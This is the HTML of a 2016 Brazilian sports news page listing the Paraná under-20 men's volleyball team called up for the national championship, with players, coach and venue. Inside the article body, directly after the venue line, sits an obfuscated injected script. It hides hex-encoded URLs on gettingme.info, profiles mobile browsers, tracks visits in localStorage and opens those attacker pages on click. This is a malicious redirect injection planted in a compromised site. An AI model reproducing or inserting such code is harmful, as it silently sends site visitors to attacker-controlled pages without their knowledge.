</header><!-- .header-slim --><div class="breadcrumbs-wrap container"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br"><span itemprop="name">Casa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br/esporte/outros-esportes/"><span itemprop="name">Outros Esportes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Vôlei: convocada seleção paranaense masculina</span><meta itemprop="position" content="3" /></ol></div>        <div id="main">
            <div class="container clearfix">
                <div class="main-row clearfix"><div id="primary" class="site-content full-width">
	<div class="primary-row">
		<div id="content" role="main">
							<article id="post-2570" class="post-2570 post type-post status-publish format-standard hentry category-outros-esportes">

									<header class="entry-header">
						<h1 class="entry-title single-post-title">Vôlei: convocada seleção paranaense masculina</h1><div class="single-meta"><div class="meta-grid"><div class="author-avatar-40"><a href="https://radiogol.com.br/author/osires/" title="Mais posts por Osires Nadal Júnior"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></noscript></a></div><ul class="entry-meta avatar-enabled"><li class="post-author"><span class="screen-reader-text">Autor</span><span class="author-label">Postado por</span><a href="https://radiogol.com.br/author/osires/"><span itemprop="name">Osires Nadal Júnior</span></a></li><li class="post-time"><span class="published-label">Publicado</span><span class="posted-on"><time class="entry-date" datetime="2016-03-03T07:39:16-03:00">março 3, 2016<span class="sep time-sep"></span><span class="publish-time">7:39 am</span></time></span></li></ul></div><div class="social-grid"><div class="qlm-sharing-container btns-3"><ul class="qlm-sharing-inline"><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i><span class="sr-only">X (Twitter)</span></a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i><span class="sr-only">Facebook</span></a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i><span class="sr-only">O LinkedIn</span></a></li><li class="no-popup"><a class="qlm-more fa fa-share-alt  hide-trigger" href="#" title="Share this post"><span class="screen-reader-text">Share this post</span></a></li></ul><div class="sharing-overlay"><ul class="qlm-sharing-list"><li class="sharing-modal-handle no-popup">Share this post<a class="close-sharing" href="#" title="Fechar"><span class="screen-reader-text">Close sharing box</span></a></li><li class="share-post-title">Vôlei: convocada seleção paranaense masculina</li><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i>X (Twitter)</a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i>Facebook</a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i>O LinkedIn</a></li></ul></div></div></div></div><div class="single-meta entry-meta mobile-only">Postado por <a href="https://radiogol.com.br/author/osires/">Osires Nadal Júnior</a> em <span class="posted-on">março 3, 2016</span>. </div>					</header><!-- .entry-header -->
									<div class="entry-content article-body">
					<p>A Federação Paranaense de Voleibol divulgou nesta quinta-feira (03.03) a relação de atletas convocados para a Seleção Paranaense Juvenil (Sub-20) que vai disputar o Campeonato Brasileiro de Seleções entre 20 e 25 de março, em Saquarema (RJ).</p>
<p>Os convocados são: os levantadores Alan Rosa (Foz do Iguaçu) e Juliano Pasternak (Taubaté); os centrais Cristian Castro (Mogi), Bruno Martins (Mogi) e William de Souza (Castro); os opostos Renan Langner (Telêmaco Borba) e William Kerber (Palotina); os ponteiros Matheus Rodrigues (Brasil Kirin), Rodrigo Almeida (Maringá), Pablo Natan (Sada/Cruzeiro) e Willian Doardo (Brasil Kirin), além do líbero Chayemme Rocha (Foz do Iguaçu).</p>
<p>A apresentação dos atletas ao treinador Marcos Antunes está marcada para o dia 12 de março, 9h30, no ginásio Costa Cavalcanti, no centro da cidade. No Brasileiro de Seleções o Paraná está na chave B, junto do Rio de Janeiro, Minas Gerais e Distrito Federal. Na chave A jogam São Paulo, Santa Catarina, Rio Grande do Sul e Goiás.</p>
<p>Data da apresentação: dia 12/03/20016</p>
<p>Horário: 09h30</p>
<p>Local: Ginásio Costa Cavalcanti, Foz do Iguaçu, PR<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="post-views content-post post-2570 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">513</span>
			</div>				</div><!-- .entry-content -->
			</article><!-- #post-## -->

					<div class="author-info clearfix">
			<div class="author-avatar">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>			</div><!-- /.author-avatar -->

			<div class="author-description">
				<h4 class="author-title"><a href="https://radiogol.com.br/author/osires/" rel="author">Osires Nadal Júnior</a></h4><p>Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.</p><ul class="sa-social author-social"><li><a class="fab fa-x-twitter" href="https://twitter.com/osiresjunior"></a></li><li><a class="fab fa-facebook-f" href="https://www.facebook.com/osiresjuniornadal"></a></li><li><a class="fab fa-instagram" href="https://www.instagram.com/osiresjuniornarrador/"></a></li><li><a class="fa fa-envelope" href="https://osires@radiogol.com.br"></a></li></ul>			</div><!-- /.author-description -->
		</div><!-- /.author-info -->
	
    <div class="related-posts-container">

		<h3 class="related-posts-title section-title">Notícias Relacionadas</h3>        <div class="related-posts clearfix columns-3">
                    <article id="post-21494" class="post-21494 post type-post status-publish format-standard hentry category-outros-esportes tag-badminton tag-toledo">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/medalhas-para-o-badminton-de-toledo/" title="Medalhas para o badminton de Toledo">Medalhas para o badminton de Toledo</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-8856" class="post-8856 post type-post status-publish format-standard hentry category-outros-esportes">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/parabadminton-tem-etapa-nacional/" title="Parabadminton tem etapa nacional">Parabadminton tem etapa nacional</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-18775" class="post-18775 post type-post status-publish format-standard hentry category-outros-esportes">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/parana-vai-com-sete-equipes-no-brasileiro-da-juventude/" title="Paraná vai com sete equipes no Brasileiro da Juventude">Paraná vai com sete equipes no Brasileiro da Juventude</a></h3>                </div><!-- /.entry-content -->
            </article>
        	</div><!-- .related-posts -->
</div><!-- .related-posts-container -->
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/volei-convocada-selecao-paranaense-masculina/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://radiogol.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='2570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments --><a href="#" id="comments-trigger" class="comments-trigger">0 Comentários</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://radiogol.com.br/estadual2016-atletico-e-foz-fecham-a-rodada/" rel="prev"><span class="screen-reader-text">Post Anterior</span><span class="nav-title"><i class="nav-icon fa fa-angle-left"></i>Estadual2016: Atlético e Foz fecham a rodada</span></a></div><div class="nav-next"><a href="https://radiogol.com.br/handebol-paranaense-na-selecao-brasileira-de-areia/" rel="next"><span class="screen-reader-text">Próximo Post</span><span class="nav-title">Handebol: paranaense na seleção brasileira de areia<i class="nav-icon fa fa-angle-right"></i></span></a></div></div>
	</nav>	</div><!-- #content -->
	</div><!-- .primary-row -->
</div><!-- #primary -->

<div id="sidebar" class="widget-area" role="complementary">
	</div><!-- #sidebar -->            </div><!-- .row -->
        </div><!-- #main .container -->
    </div><!-- #main -->
    	    <footer id="footer" class="widget-area columns-1">
	        <div class="container clearfix">
	            © 2026 Rádio Gol. Todos os direitos reservados.	        </div><!-- #footer .container -->
	    </footer><!-- #footer -->
    </div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qalam-child/*","/wp-content/themes/qalam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="qalam-frontend-js-extra">
/* <![CDATA[ */
var qlm_frontend = {"expand":"Alternar menu filho","sticky_nav":"0","collapse_lists":"true"};
//# sourceURL=qalam-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/assets/js/qalam.frontend.js?ver=1765562366" id="qalam-frontend-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://radiogol.com.br/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/js/main.js?ver=1765562366" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;render=6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7&amp;onload=sgr_3&amp;ver=1768007064" id="sgr_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radiogol.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 